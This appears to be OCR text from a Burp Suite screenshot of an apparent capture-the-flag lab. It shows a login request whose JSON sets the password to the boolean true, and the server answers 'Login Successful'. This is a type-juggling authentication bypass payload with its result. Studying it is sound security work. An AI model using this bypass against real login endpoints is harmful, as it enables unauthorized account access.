 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Type Jugglin × ...
Send Cancel < > Target: http://10.10.11.153 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/login HTTP/1.1
2 Host: 10.10.11.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.10.11.153/login
10 Cookie: XSRF-TOKEN=
%3D; laravel_session=
%3D
11 Content-Type: application/json
12 Content-Length: 26
13
14 {
15 "password":true
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Mar 2022 19:03:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 59
7 Access-Control-Allow-Origin: *
8 Set-Cookie: laravel_session=
expires=Thu, 17-Mar-2022 21:03:15 GMT; Max-Age=7200; path=/; samesite=lax
9 Content-Length: 16
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Login Successful